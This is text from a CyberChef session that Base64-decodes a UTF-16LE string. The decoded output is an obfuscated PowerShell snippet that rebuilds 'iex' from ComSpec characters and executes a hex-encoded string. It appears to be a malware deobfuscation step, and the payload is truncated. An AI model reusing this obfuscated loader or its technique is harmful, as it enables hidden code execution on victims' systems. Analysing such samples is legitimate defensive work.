 Last build: 23 days ago
Options
About / Support
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
length: 5832
lines: 1
JgAoACAAJABFAG4AdgA6AGMATwBtAHMAUABFAEMAWwA0ACwAMgA0ACwAMgA1AF0ALQBKAG8ASQB
uACcAJwApACgAIABbAHMAVAByAEkAbgBHAF0AOgA6AGoATwBJAE4AKAAgACcAJwAgACwAKAAgAC
cAMgBlACwAMgA4ACEAMgAwAG4AMgA0AG4ANQAwAF8ANQAzACYANgA4AG4ANABmAFoANgBkACEAN
gA1ACYANQBiAHcAMwAyAG4AMwAxAFEANQBkAFEAMgBiAHcAMgA0AHcANQAwACEANQAzAFEANAA4
AG4ANgBmACYANgBkAFoANAA1AF8ANQBiACEAMwAzAG4AMwA0AG4ANQBkAHcAMgBiAG4AMgA3AG4
ANQA4ACwAMgA3AFoAMgA5ACEAMgA4AHcAMgAwACwAMgBkACEANgBhACYANABmAFEANgA5ACEANg
BlAHcAMgAwACYAMgA4AHcAMgAwAF8AMgA3ACwAMwAxAF8AMwAxAFEAMwA5ACEANwA0AHcAMwAxA
HcAMwAxAG4AMwA0ACYAMgBkACwAMwAxAFEAMwAwAHcAMwA1AFoANQAzAF8AMwAxAFoAMwAxACYA
MwA2ACYANABkACwAMwAxAF8AMwAwACYAMwAxAHcANAA1ACYAMwA0AFoAMwA1ACYANwA0AHcAMwA
xACEAMwAwACEAMwA0ACwAMgBkACwAMwAxAG4AMwAxAFEAMwAxAHcANQAzAHcAMwAxAHcAMwAxAG
4AMwA1AF8ANQAzAFEAMwAxACYAMwAxACwAMwA2ACEANAA1AG4AMwAzACYAMwAyACEANQBhAFEAM
wAzAFEAMwA0ACEANQBhAFEAMwAxAF8AMwAwAFEAMwA1ACYANABkACwAMwAxACYAMwAwACEAMwAx
Output
time: 3ms
length: 2187
lines: 1
&( $Env:cOmsPEC[4,24,25]-JoIn'')( [sTrInG]::jOIN( '' ,(
'2e,28!20n24n50_53&68n4fZ6d!65&5bw32n31Q5dQ2bw24w50!53Q48n6f&6dZ45_5b!33n34
n5dw2bn27n58,27Z29!28w20,2d!6a&4fQ69!6ew20&28w20_27,31_31Q39!74w31w31n34&2d
,31Q30w35Z53_31Z31&36&4d,31_30&31w45&34Z35&74w31!30!34,2d,31n31Q31w53w31w31
n35_53Q31&31,36!45n33&32!5aQ33Q34!5aQ31_30Q35&4d,31&30!31Z5f_31,32w30!4dn34
n30Q5aw31!31!30Z5aZ31_30_31&70w31Z31!39Q2dn34w35Q5fw31,31Q31!76&39w38!5aQ31
_30,36,48!31!30Q31w5fw39Z39!53!31Z31Q36Q5aw33Q32n2dQ31&31Z30!70Q31n30,31,5f
_31w31Q36Q70Q34w36Q45_31n31&39n53,31!30Q31w5fZ39Q38Q5f_39w39Q53&31!30&38!53
Z31n30w35n2d!31n30n31Q70_31!31,30,48n31Q31&36_4d!34&31,53_34,36!4dw31!30,30
&2d!31&31_31!4dw31&31_39w2d&31!31Q30!4d,31w30&38,53n31w31Z31,5a,39Z37_2d!31
&30n30w45!31Q31Q35Q48,31Q31w36Q4d,31Q31&34&53Q31&30Z35n70!31Q31w30Z74,31w30
Z33Q53_34!30Q2dZ33n39&5fZ31w30_34Z48!31n31!36!5an31,31Q36_53&31&31&32n4dZ35